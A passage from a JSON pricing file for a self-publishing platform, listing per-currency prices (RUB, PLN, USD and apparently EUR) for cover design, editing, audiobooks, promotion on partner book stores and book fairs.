eural":70.984,"collage":70.984,"medium":135.3133,"hard":194.097,"addIllustration":48.8015,"additional":{"customBack":27.7281,"moderation":13.8641,"add3Examples":22.1825,"add5Examples":38.8194}},"book_assistant":66.5475,"ridero_imprint":72.0932,"ridero_genre":109.8035,"ridero_mailing":109.8035,"banners_manufacturing":88.7301,"promotion_offline":44.365,"promotion":{"minimum":{"banners":2.2183,"stock":149.732,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social_plus":{"stock":244.0077,"banners":8.873,"additional":{"banners":0,"review":11.0913,"review-post":18.8551,"consult":55.4563,"content-plan":33.2738}},"all_inclusive":{"stock":343.829,"banners":12.7549,"additional":{"banners":0,"review":11.0913,"review-post":16.6369,"consult":55.4563,"content-plan":33.2738}},"promo Mini":88.7301,"promo SocNet":133.0951,"promo SocNetPlus":183.0058,"promo AllIncl":255.0989,"promo Mini + livelib":149.732,"promo SocNet + livelib":194.097,"promo SocNetPlus + livelib":277.2814,"promo AllIncl + livelib":349.3746},"reclame":{"big":210.7339,"second":110.9126,"small":88.7301,"верхняя перетяжка":210.7339,"большая перетяжка":188.5514,"Баннер тройка витрина":88.7301,"Баннер двойка витрина":144.1864},"partner_promotion":{"amazon":210.7339,"amazon_big":266.1902,"ozon":277.2814,"ozon_banner":166.3689,"litres":887.3006,"livelib":399.2853,"litres_stories":277.2814,"ozon_product_optimum":499.1066,"ozon_product_lite":310.5552,"wildberries_product":499.1066,"litres_banner_in_slider_on_main_1000k":2162.7953,"litres_banner_in_slider_on_main_600k":1275.4946,"litres_top_banner_in_search_150k":521.2891,"litres_banner_in_genre_side_100k":388.194,"litres_banner_in_genre_top_100k":521.2891,"litres_genre_mailing_150k":665.4755,"litres_post_on_dzen_vk_tg_ok":1109.1258,"litres_dzen_post_1_month":354.9202,"litres_vk_post_1_month":476.9241,"litres_tg_post_1_month":476.9241,"litres_ok_post_1_month":244.0077,"livelib_banner_in_slider_on_main_150k":698.7492,"livelib_cross_format_banners_100k":332.7377,"livelib_banner_in_profile_100k":232.9164,"livelib_banner_in_book_card_100k":299.464,"livelib_mailing_150k":1386.4072,"livelib_news_on_main":476.9241,"livelib_post_on_dzen_vk_tg_ok":754.2055,"livelib_vk_post_1_month":244.0077,"livelib_tg_post_1_month":332.7377,"livelib_dzen_post_1_month":244.0077,"livelib_ok_post_1_month":166.3689,"livelib_review":110.9126,"read_bottom_banner_100k":388.194,"read_fullscreen_100k":776.388,"litres_banner_in_slider_on_main_150k":942.7569,"litres_banner_in_slider_on_main_100k":720.9318},"promotion_next":{"social_min":{"stock":149.732,"banners":2.2183},"social_medium":{"stock":244.0077,"banners":6.1002},"social_all":{"stock":343.829,"banners":12.7549},"litres":{"stock":887.3006,"banners":2772.8144},"amazon_small":210.7339,"amazon_big":266.1902,"ridero_imprint":72.0932,"ridero_genre":77.6388,"ridero_mailing":77.6388,"ridero_reclame_big":210.7339,"ridero_reclame_second":110.9126,"ridero_reclame_small":88.7301,"ozon_banner":166.3689,"ozon_promotion":277.2814,"livelib":554.5629,"self_online":88.7301,"self_offline":44.365,"litres_stories":277.2814,"ozon_product_optimum":443.6503,"ozon_product_lite":277.2814,"wildberries_product":388.194,"litres_banner_in_slider_on_main_1000k":2162.7953,"litres_banner_in_slider_on_main_600k":1275.4946,"litres_top_banner_in_search_150k":521.2891,"litres_banner_in_genre_top_100k":521.2891,"litres_banner_in_genre_side_100k":388.194,"litres_genre_mailing_150k":665.4755,"litres_post_on_dzen_vk_tg_ok":1109.1258,"litres_dzen_post_1_month":354.9202,"litres_vk_post_1_month":476.9241,"litres_tg_post_1_month":476.9241,"litres_ok_post_1_month":244.0077,"livelib_banner_in_slider_on_main_150k":698.7492,"livelib_cross_format_banners_100k":332.7377,"livelib_banner_in_profile_100k":232.9164,"livelib_banner_in_book_card_100k":299.464,"livelib_mailing_150k":1386.4072,"livelib_news_on_main":476.9241,"livelib_post_on_dzen_vk_tg_ok":754.2055,"livelib_vk_post_1_month":244.0077,"livelib_tg_post_1_month":332.7377,"livelib_dzen_post_1_month":244.0077,"livelib_ok_post_1_month":166.3689,"livelib_review":110.9126,"read_bottom_banner_100k":388.194,"read_fullscreen_100k":776.388},"book_spam":499.1066,"advertisement_minimum":443.6503,"advertisement_segment":1109.1258,"advertisement_coverage":2051.8827,"text_correction":{"base":6.932,"min":13.8641},"correction_ext":{"base":7.2093,"min":27.7281},"editing":{"inna-haritonova":37.7103,"marina-tyulkina":42.1468,"ekaterina-andreeva":44.365,"nataliya-shevchenko":39.9285,"oksana-sizova":35.492,"olga-rybina":37.7103,"evgeniya-belyanina":44.365,"nikolaj-korolev":48.8015,"natalya-astanina":48.8015,"olesya-hronenko":35.492,"sergei-barhanov":39.9285,"nataliya-kaigorodova":39.9285,"sergei-kim":35.492,"elena-milienko":42.1468,"ekaterina-haritonova":39.9285,"fiction":57.6745,"notFiction":68.7658,"special":77.6388,"review":72.0932,"default":57.6745},"audio_book":{"base":133.0951,"custom_audio":12.8936,"ai":33.2738,"upload":16.6369},"manager_request":[22.0716,52.018,85.2918],"manager_request_picture_exp":[2.7728,2.7728,null],"manager_request_picture":[3.3274,3.3274,3.3274],"manager_request_tables":[3.3274,3.3274,3.3274],"illustrator":{"low":22.1825,"medium":86.5118,"hard":145.2955,"design":48.8015},"booktrailer":68.7658,"lawyer":21.0734,"republishing":{"all":8.3184,"price":5.5456},"offlineDistribution":{"base":10.9803,"priority":10.9803,"chitaiGorod":10.9803,"tdMoscow":10.9803,"bukvoed":10.9803,"biblioGlobus":10.9803},"fair":{"spbSalon":{"intramural":11.0913,"extramural":12.2004},"mibf":{"intramuralVip":13.3095,"intramural":14.4186,"extramural":15.5278},"nonFiction":{"intramural":16.6369,"extramural":17.746},"KPRKK":{"intramural":18.8551,"extramural":19.9643},"londonFair":{"intramural":21.0734,"extramural":31.0555}},"legal":{"partner_promotion":{"amazon":210.7339,"amazon_big":266.1902,"ozon":277.2814,"ozon_banner":166.3689,"litres":887.3006,"livelib":554.5629},"audio_book":{"base":85.9572,"custom_audio":12.8936},"ridero_imprint":72.0932,"ridero_genre":61.0019,"ridero_mailing":61.0019,"banners_manufacturing":88.7301,"promotion_offline":44.365,"editing":{"inna-haritonova":37.7103,"marina-tyulkina":42.1468,"ekaterina-andreeva":44.365,"nataliya-shevchenko":39.9285,"oksana-sizova":35.492,"olga-rybina":37.7103,"evgeniya-belyanina":44.365,"nikolaj-korolev":48.8015,"natalya-astanina":48.8015,"olesya-hronenko":35.492,"sergei-barhanov":39.9285,"nataliya-kaigorodova":39.9285,"sergei-kim":35.492,"elena-milienko":42.1468,"ekaterina-haritonova":39.9285,"fiction":42.1468,"notFiction":44.365,"special":48.8015,"review":55.4563},"cover_design":{"selfPic":43.2559,"neural":54.3472,"collage":54.3472,"medium":106.4761,"hard":151.9502,"addIllustration":22.1825,"additional":{"customBack":16.6369,"moderation":5.5456,"add3Examples":22.1825,"add5Examples":38.8194}},"text_correction":{"base":3.6047,"min":7.2093},"correction_ext":{"base":7.2093,"min":27.7281},"manager_request":[10.9803,38.8194,66.5475],"manager_request_picture_exp":[2.7728,2.7728,null],"manager_request_picture":[2.9946,2.9946,2.9946],"manager_request_tables":[2.9946,2.9946,2.9946],"reclame":{"big":210.7339,"second":110.9126,"small":88.7301},"illustrator":{"low":10.5367,"medium":84.2936,"hard":129.7677,"design":22.1825},"promotion":{"minimum":{"stock":88.7301,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social":{"stock":133.0951,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social_plus":{"stock":183.0058,"additional":{"banners":0,"review":11.0913,"review-post":18.8551,"consult":55.4563,"content-plan":33.2738}},"all_inclusive":{"stock":255.0989,"additional":{"banners":0,"review":11.0913,"review-post":16.6369,"consult":55.4563,"content-plan":33.2738}}},"booktrailer":66.4366,"lawyer":21.0734},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":224.8294,"neural":299.7725,"collage":299.7725,"medium":571.4416,"hard":819.691,"addIllustration":206.0936,"additional":{"customBack":117.0985,"moderation":58.5495,"add3Examples":93.6789,"add5Examples":163.9382}},"book_assistant":281.0367,"ridero_imprint":304.4568,"ridero_genre":463.7112,"ridero_mailing":463.7112,"banners_manufacturing":374.7161,"promotion_offline":187.3578,"promotion":{"minimum":{"banners":9.3681,"stock":632.3332,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social_plus":{"stock":1030.4689,"banners":37.4716,"additional":{"banners":0,"review":46.8397,"review-post":79.627,"consult":234.1975,"content-plan":140.5186}},"all_inclusive":{"stock":1452.0242,"banners":53.8652,"additional":{"banners":0,"review":46.8397,"review-post":70.2593,"consult":234.1975,"content-plan":140.5186}},"promo Mini":374.7161,"promo SocNet":562.0739,"promo SocNetPlus":772.8518,"promo AllIncl":1077.3082,"promo Mini + livelib":632.3332,"promo SocNet + livelib":819.691,"promo SocNetPlus + livelib":1170.9871,"promo AllIncl + livelib":1475.4439},"reclame":{"big":889.9503,"second":468.395,"small":374.7161,"верхняя перетяжка":889.9503,"большая перетяжка":796.2714,"Баннер тройка витрина":374.7161,"Баннер двойка витрина":608.9136},"partner_promotion":{"amazon":889.9503,"amazon_big":1124.1478,"ozon":1170.9871,"ozon_banner":702.5925,"litres":3747.1592,"livelib":1686.2218,"litres_stories":1170.9871,"ozon_product_optimum":2107.7771,"ozon_product_lite":1311.5057,"wildberries_product":2107.7771,"litres_banner_in_slider_on_main_1000k":9133.7008,"litres_banner_in_slider_on_main_600k":5386.5412,"litres_top_banner_in_search_150k":2201.456,"litres_banner_in_genre_side_100k":1639.3821,"litres_banner_in_genre_top_100k":2201.456,"litres_genre_mailing_150k":2810.3696,"litres_post_on_dzen_vk_tg_ok":4683.9492,"litres_dzen_post_1_month":1498.8635,"litres_vk_post_1_month":2014.0982,"litres_tg_post_1_month":2014.0982,"litres_ok_post_1_month":1030.4689,"livelib_banner_in_slider_on_main_150k":2950.8877,"livelib_cross_format_banners_100k":1405.1846,"livelib_banner_in_profile_100k":983.6292,"livelib_banner_in_book_card_100k":1264.6664,"livelib_mailing_150k":5854.9362,"livelib_news_on_main":2014.0982,"livelib_post_on_dzen_vk_tg_ok":3185.0852,"livelib_vk_post_1_month":1030.4689,"livelib_tg_post_1_month":1405.1846,"livelib_dzen_post_1_month":1030.4689,"livelib_ok_post_1_month":702.5925,"livelib_review":468.395,"read_bottom_banner_100k":1639.3821,"read_fullscreen_100k":3278.7642,"litres_banner_in_slider_on_main_150k":3981.3567,"litres_banner_in_slider_on_main_100k":3044.5671},"promotion_next":{"social_min":{"stock":632.3332,"banners":9.3681},"social_medium":{"stock":1030.4689,"banners":25.7618},"social_all":{"stock":1452.0242,"banners":53.8652},"litres":{"stock":3747.1592,"banners":11709.8725},"amazon_small":889.9503,"amazon_big":1124.1478,"ridero_imprint":304.4568,"ridero_genre":327.8764,"ridero_mailing":327.8764,"ridero_reclame_big":889.9503,"ridero_reclame_second":468.395,"ridero_reclame_small":374.7161,"ozon_banner":702.5925,"ozon_promotion":1170.9871,"livelib":2341.9746,"self_online":374.7161,"self_offline":187.3578,"litres_stories":1170.9871,"ozon_product_optimum":1873.5796,"ozon_product_lite":1170.9871,"wildberries_product":1639.3821,"litres_banner_in_slider_on_main_1000k":9133.7008,"litres_banner_in_slider_on_main_600k":5386.5412,"litres_top_banner_in_search_150k":2201.456,"litres_banner_in_genre_top_100k":2201.456,"litres_banner_in_genre_side_100k":1639.3821,"litres_genre_mailing_150k":2810.3696,"litres_post_on_dzen_vk_tg_ok":4683.9492,"litres_dzen_post_1_month":1498.8635,"litres_vk_post_1_month":2014.0982,"litres_tg_post_1_month":2014.0982,"litres_ok_post_1_month":1030.4689,"livelib_banner_in_slider_on_main_150k":2950.8877,"livelib_cross_format_banners_100k":1405.1846,"livelib_banner_in_profile_100k":983.6292,"livelib_banner_in_book_card_100k":1264.6664,"livelib_mailing_150k":5854.9362,"livelib_news_on_main":2014.0982,"livelib_post_on_dzen_vk_tg_ok":3185.0852,"livelib_vk_post_1_month":1030.4689,"livelib_tg_post_1_month":1405.1846,"livelib_dzen_post_1_month":1030.4689,"livelib_ok_post_1_month":702.5925,"livelib_review":468.395,"read_bottom_banner_100k":1639.3821,"read_fullscreen_100k":3278.7642},"book_spam":2107.7771,"advertisement_minimum":1873.5796,"advertisement_segment":4683.9492,"advertisement_coverage":8665.3058,"text_correction":{"base":29.2745,"min":58.5495},"correction_ext":{"base":30.4456,"min":117.0985},"editing":{"inna-haritonova":159.2544,"marina-tyulkina":177.9902,"ekaterina-andreeva":187.3578,"nataliya-shevchenko":168.622,"oksana-sizova":149.8863,"olga-rybina":159.2544,"evgeniya-belyanina":187.3578,"nikolaj-korolev":206.0936,"natalya-astanina":206.0936,"olesya-hronenko":149.8863,"sergei-barhanov":168.622,"nataliya-kaigorodova":168.622,"sergei-kim":149.8863,"elena-milienko":177.9902,"ekaterina-haritonova":168.622,"fiction":243.5652,"notFiction":290.4048,"special":327.8764,"review":304.4568,"default":243.5652},"audio_book":{"base":562.0739,"custom_audio":54.451,"ai":140.5186,"upload":70.2593},"manager_request":[93.2106,219.6772,360.1958],"manager_request_picture_exp":[11.7098,11.7098,null],"manager_request_picture":[14.0519,14.0519,14.0519],"manager_request_tables":[14.0519,14.0519,14.0519],"illustrator":{"low":93.6789,"medium":365.348,"hard":613.5974,"design":206.0936},"booktrailer":290.4048,"lawyer":88.9951,"republishing":{"all":35.1294,"price":23.4196},"offlineDistribution":{"base":46.3709,"priority":46.3709,"chitaiGorod":46.3709,"tdMoscow":46.3709,"bukvoed":46.3709,"biblioGlobus":46.3709},"fair":{"spbSalon":{"intramural":46.8397,"extramural":51.5235},"mibf":{"intramuralVip":56.2073,"intramural":60.8912,"extramural":65.5755},"nonFiction":{"intramural":70.2593,"extramural":74.9431},"KPRKK":{"intramural":79.627,"extramural":84.3112},"londonFair":{"intramural":88.9951,"extramural":131.1505}},"legal":{"partner_promotion":{"amazon":889.9503,"amazon_big":1124.1478,"ozon":1170.9871,"ozon_banner":702.5925,"litres":3747.1592,"livelib":2341.9746},"audio_book":{"base":363.0059,"custom_audio":54.451},"ridero_imprint":304.4568,"ridero_genre":257.6171,"ridero_mailing":257.6171,"banners_manufacturing":374.7161,"promotion_offline":187.3578,"editing":{"inna-haritonova":159.2544,"marina-tyulkina":177.9902,"ekaterina-andreeva":187.3578,"nataliya-shevchenko":168.622,"oksana-sizova":149.8863,"olga-rybina":159.2544,"evgeniya-belyanina":187.3578,"nikolaj-korolev":206.0936,"natalya-astanina":206.0936,"olesya-hronenko":149.8863,"sergei-barhanov":168.622,"nataliya-kaigorodova":168.622,"sergei-kim":149.8863,"elena-milienko":177.9902,"ekaterina-haritonova":168.622,"fiction":177.9902,"notFiction":187.3578,"special":206.0936,"review":234.1975},"cover_design":{"selfPic":182.674,"neural":229.5137,"collage":229.5137,"medium":449.6592,"hard":641.7009,"addIllustration":93.6789,"additional":{"customBack":70.2593,"moderation":23.4196,"add3Examples":93.6789,"add5Examples":163.9382}},"text_correction":{"base":15.223,"min":30.4456},"correction_ext":{"base":30.4456,"min":117.0985},"manager_request":[46.3709,163.9382,281.0367],"manager_request_picture_exp":[11.7098,11.7098,null],"manager_request_picture":[12.6465,12.6465,12.6465],"manager_request_tables":[12.6465,12.6465,12.6465],"reclame":{"big":889.9503,"second":468.395,"small":374.7161},"illustrator":{"low":44.4975,"medium":355.9803,"hard":548.022,"design":93.6789},"promotion":{"minimum":{"stock":374.7161,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social":{"stock":562.0739,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social_plus":{"stock":772.8518,"additional":{"banners":0,"review":46.8397,"review-post":79.627,"consult":234.1975,"content-plan":140.5186}},"all_inclusive":{"stock":1077.3082,"additional":{"banners":0,"review":46.8397,"review-post":70.2593,"consult":234.1975,"content-plan":140.5186}}},"booktrailer":280.5684,"lawyer":88.9951},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.9211,"neural":82.5615,"collage":82.5615,"medium":157.3829,"hard":225.7542,"addIllustration":56.761,"additional":{"customBack":32.2506,"moderation":16.1253,"add3Examples":25.8005,"add5Examples":45.1508}},"book_assistant":77.4014,"ridero_imprint":83.8516,"ridero_genre":127.7125,"ridero_mailing":127.7125,"banners_manufacturing":103.202,"promotion_offline":51.6009,"promotion":{"minimum":{"banners":2.5801,"stock":174.1533,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social_plus":{"stock":283.8054,"banners":10.3202,"additional":{"banners":0,"review":12.9003,"review-post":21.9304,"consult":64.5012,"content-plan":38.7008}},"all_inclusive":{"stock":399.9075,"banners":14.8352,"additional":{"banners":0,"review":12.9003,"review-post":19.3504,"consult":64.5012,"content-plan":38.7008}},"promo Mini":103.202,"promo SocNet":154.8029,"promo SocNetPlus":212.854,"promo AllIncl":296.7055,"promo Mini + livelib":174.1533,"promo SocNet + livelib":225.7542,"promo SocNetPlus + livelib":322.506,"promo AllIncl + livelib":406.3576},"reclame":{"big":245.1046,"second":129.0024,"small":103.202,"верхняя перетяжка":245.1046,"большая перетяжка":219.3041,"Баннер тройка витрина":103.202,"Баннер двойка витрина":167.7032},"partner_promotion":{"amazon":245.1046,"amazon_big":309.6058,"ozon":322.506,"ozon_banner":193.5037,"litres":1032.0193,"livelib":464.4087,"litres_stories":322.506,"ozon_product_optimum":580.5109,"ozon_product_lite":361.2068,"wildberries_product":580.5109,"litres_banner_in_slider_on_main_1000k":2515.5472,"litres_banner_in_slider_on_main_600k":1483.5278,"litres_top_banner_in_search_150k":606.3114,"litres_banner_in_genre_side_100k":451.5084,"litres_banner_in_genre_top_100k":606.3114,"litres_genre_mailing_150k":774.0146,"litres_post_on_dzen_vk_tg_ok":1290.0242,"litres_dzen_post_1_month":412.8077,"litres_vk_post_1_month":554.7104,"litres_tg_post_1_month":554.7104,"litres_ok_post_1_month":283.8054,"livelib_banner_in_slider_on_main_150k":812.7152,"livelib_cross_format_banners_100k":387.0072,"livelib_banner_in_profile_100k":270.9051,"livelib_banner_in_book_card_100k":348.3066,"livelib_mailing_150k":1612.5302,"livelib_news_on_main":554.7104,"livelib_post_on_dzen_vk_tg_ok":877.2164,"livelib_vk_post_1_month":283.8054,"livelib_tg_post_1_month":387.0072,"livelib_dzen_post_1_month":283.8054,"livelib_ok_post_1_month":193.5037,"livelib_review":129.0024,"read_bottom_banner_100k":451.5084,"read_fullscreen_100k":903.0169,"litres_banner_in_slider_on_main_150k":1096.5206,"litres_banner_in_slider_on_main_100k":838.5158},"promotion_next":{"social_min":{"stock":174.1533,"banners":2.5801},"social_medium":{"stock":283.8054,"banners":7.0951},"social_all":{"stock":399.9075,"banners":14.8352},"litres":{"stock":1032.0193,"banners":3225.0604},"amazon_small":245.1046,"amazon_big":309.6058,"ridero_imprint":83.8516,"ridero_genre":90.3017,"ridero_mailing":90.3017,"ridero_reclame_big":245.1046,"ridero_reclame_second":129.0024,"ridero_reclame_small":103.202,"ozon_banner":193.5037,"ozon_promotion":322.506,"livelib":645.0121,"self_online":103.202,"self_offline":51.6009,"litres_stories":322.506,"ozon_product_optimum":516.0097,"ozon_product_lite":322.506,"wildberries_product":451.5084,"litres_banner_in_slider_on_main_1000k":2515.5472,"litres_banner_in_slider_on_main_600k":1483.5278,"litres_top_banner_in_search_150k":606.3114,"litres_banner_in_genre_top_100k":606.3114,"litres_banner_in_genre_side_100k":451.5084,"litres_genre_mailing_150k":774.0146,"litres_post_on_dzen_vk_tg_ok":1290.0242,"litres_dzen_post_1_month":412.8077,"litres_vk_post_1_month":554.7104,"litres_tg_post_1_month":554.7104,"litres_ok_post_1_month":283.8054,"livelib_banner_in_slider_on_main_150k":812.7152,"livelib_cross_format_banners_100k":387.0072,"livelib_banner_in_profile_100k":270.9051,"livelib_banner_in_book_card_100k":348.3066,"livelib_mailing_150k":1612.5302,"livelib_news_on_main":554.7104,"livelib_post_on_dzen_vk_tg_ok":877.2164,"livelib_vk_post_1_month":283.8054,"livelib_tg_post_1_month":387.0072,"livelib_dzen_post_1_month":283.8054,"livelib_ok_post_1_month":193.5037,"livelib_review":129.0024,"read_bottom_banner_100k":451.5084,"read_fullscreen_100k":903.0169},"book_spam":580.5109,"advertisement_minimum":516.0097,"advertisement_segment":1290.0242,"advertisement_coverage":2386.5448,"text_correction":{"base":8.0626,"min":16.1253},"correction_ext":{"base":8.3851,"min":32.2506},"editing":{"inna-haritonova":43.8608,"marina-tyulkina":49.0209,"ekaterina-andreeva":51.6009,"nataliya-shevchenko":46.4408,"oksana-sizova":41.2807,"olga-rybina":43.8608,"evgeniya-belyanina":51.6009,"nikolaj-korolev":56.761,"natalya-astanina":56.761,"olesya-hronenko":41.2807,"sergei-barhanov":46.4408,"nataliya-kaigorodova":46.4408,"sergei-kim":41.2807,"elena-milienko":49.0209,"ekaterina-haritonova":46.4408,"fiction":67.0812,"notFiction":79.9815,"special":90.3017,"review":83.8516,"default":67.0812},"audio_book":{"base":154.8029,"custom_audio":14.9965,"ai":38.7008,"upload":19.3504},"manager_request":[25.6715,60.5021,99.2029],"manager_request_picture_exp":[3.225,3.225,null],"manager_request_picture":[3.8701,3.8701,3.8701],"manager_request_tables":[3.8701,3.8701,3.8701],"illustrator":{"low":25.8005,"medium":100.6219,"hard":168.9932,"design":56.761},"booktrailer":79.9815,"lawyer":24.5105,"republishing":{"all":9.6751,"price":6.4501},"offlineDistribution":{"base":12.7712,"priority":12.7712,"chitaiGorod":12.7712,"tdMoscow":12.7712,"bukvoed":12.7712,"biblioGlobus":12.7712},"fair":{"spbSalon":{"intramural":12.9003,"extramural":14.1903},"mibf":{"intramuralVip":15.4803,"intramural":16.7703,"extramural":18.0604},"nonFiction":{"intramural":19.3504,"extramural":20.6404},"KP